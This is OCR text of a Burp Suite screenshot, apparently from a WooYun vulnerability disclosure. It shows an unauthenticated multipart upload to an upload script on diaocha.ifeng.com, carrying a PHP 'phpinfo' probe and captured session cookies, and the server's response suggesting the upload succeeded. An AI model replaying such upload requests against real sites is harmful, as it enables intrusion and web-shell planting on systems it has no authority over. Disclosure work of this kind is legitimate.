 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection
Target: http://diaocha.ifeng.com
Request
Raw Params Headers Hex
POST /JS/DistributionUpload.php HTTP/1.1
Host: diaocha.ifeng.com
Proxy-Connection: keep-alive
Content-Length: 437
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9gKFXww9xDA4NIQ4
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: if_mid=21rSu0; vjuids=11e9cb39.151393de96c.0.4f11793a; selCityName=%E6%88%90%E9%83%BD;
5LYa_6a5d_saltkey=je6XPD7D; 5LYa_6a5d_lastvisit=1448416335; pgv_pvi=632121344;
_plst[_plid_]=796108588; 5LYa_6a5d_visitedfid=625D590D2; vjlast=1448364338.1448555652.11;
_ga=GA1.2.1112168189.1448365135; userid=1448364324532_a2irbf1471;
PHPSESSID=dt0ip4kq9d6mjakf95rhe1cl55
------WebKitFormBoundary9gKFXww9xDA4NIQ4
Content-Disposition: form-data; name="uploadFileName"
uploadedfile_1
------WebKitFormBoundary9gKFXww9xDA4NIQ4
Content-Disposition: form-data; name="uploadedfile_1"; filename="test.txt"
Content-Type: application/octet-stream
<?php phpinfo();?
------WebKitFormBoundary9gKFXww9xDA4NIQ4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 04 Dec 2015 09:07:25 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: ../System/Login.php
Content-Length: 8
Connection: close
Content-Type: text/html; charset=gb2312
test.txt
? < + > Type a search term
www.wooyun.org